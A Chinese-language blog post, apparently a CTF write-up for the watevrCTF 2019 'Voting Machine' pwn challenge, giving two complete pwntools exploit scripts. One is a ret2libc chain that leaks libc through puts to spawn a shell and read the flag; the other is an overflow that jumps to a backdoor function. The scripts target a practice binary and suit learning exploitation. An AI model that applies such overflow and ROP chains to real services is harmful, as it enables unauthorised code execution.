请注意,本文编写于 1041 天前,最后修改于 1041 天前,其中某些信息可能已经过时。
目录
[watevrCTF 2019]Voting Machine
最近做iscc被薄纱,看题目都有思路,但exp就是写不对。难绷,属于是啥也不会,还是老老实实刷点题目吧。
来自Nssctf:
还是先检查文件保护

一开始我没查后门就直接ret2libc了,实际上这题很简单,有backdoor;
ret2libc
exp:
pythonfrom pwn import*
from LibcSearcher import*
context(log_level='debug')
io = remote('node3.anna.nssctf.cn',28531)
elf = ELF('./Voting Machine 1')
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main = elf.sym['main']
pop_rdi = 0x004009b3
ret = 0x00400656
payload= b'a'*(0x2+8)+p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(main)
io.recvuntil(b'Vote: ')
io.sendline(payload)
io.recvuntil(b'Thanks for voting!\n')
puts_addr = u64(io.recv(6).ljust(8,b'\x00'))
libc = LibcSearcher('puts',puts_addr)
libc_base = puts_addr - libc.dump('puts')
system = libc_base + libc.dump('system')
binsh = libc_base + libc.dump('str_bin_sh')
payload = b'a'*(0x2+8)+p64(ret)+p64(pop_rdi)+p64(binsh)+p64(system)
io.sendline(payload)
io.sendline(b'ls')
io.sendline(b'cat flag.txt')
io.interactive()
backdoor
pythonfrom pwn import *
context(os='linux', arch='amd64', log_level='debug')
io = remote('node3.anna.nssctf.cn',28531)
# io = process('./machine')
backdoor = 0x400807
payload = b'a' * 10 + p64(backdoor)
io.sendlineafter(b'Vote:', payload)
# io.interactive()
io.recv()
io.recv()

flag:
如果对你有用的话,可以打赏哦
打赏


本文作者:Hyrink
本文链接:
版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!
目录